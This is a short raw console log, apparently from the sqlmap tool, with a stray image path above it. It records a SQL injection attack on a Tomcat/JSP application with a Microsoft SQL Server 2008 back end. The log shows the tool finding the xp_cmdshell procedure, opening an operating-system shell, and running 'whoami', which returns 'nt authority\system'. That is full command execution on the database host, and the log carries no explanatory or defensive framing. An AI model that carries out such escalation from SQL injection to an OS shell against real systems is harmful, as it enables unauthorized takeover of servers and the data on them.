 web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2008
[17:50:06] [INFO] testing if current user is DBA
[17:50:06] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[17:50:06] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:50:19] [INFO] xp_cmdshell extended procedure is available
[17:50:19] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[17:50:20] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[17:50:20] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[17:50:29] [INFO] the SQL query used returns 1 entries
[17:50:29] [INFO] retrieved: "nt authority\\system\r\n"
'ommand standard output:    'nt authority\system
os-shell>